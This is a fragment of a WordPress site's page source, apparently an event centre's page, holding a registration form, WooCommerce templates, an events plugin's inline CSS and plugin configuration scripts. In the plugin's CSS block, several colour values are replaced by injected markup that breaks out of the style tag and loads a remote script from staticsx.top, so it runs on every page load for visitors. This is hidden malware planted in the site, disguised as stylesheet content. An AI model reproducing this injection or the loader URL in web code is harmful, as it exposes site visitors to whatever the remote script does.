                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="2d3d505f97" /><input type="hidden" name="_wp_http_referer" value="/2018/03/24/masters-thief/" />							Math Captcha<br><div style="display:flex;">12 &#8722; <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 8</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"21b72762e5","remove_from_wishlist_nonce":"74090ece3f","reload_wishlist_and_adding_elem_nonce":"eb8a2fc2d1","load_mobile_nonce":"1cdaefd223","delete_item_nonce":"ab668dc7c1","save_title_nonce":"e1b95dcc66","save_privacy_nonce":"95bbe048cd","load_fragments_nonce":"2faf5c5843"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"14278","zoom_connection_check_nonce":"55ef4be852","ticket_status_nonce":"3ab1be6672","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"7:36 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amster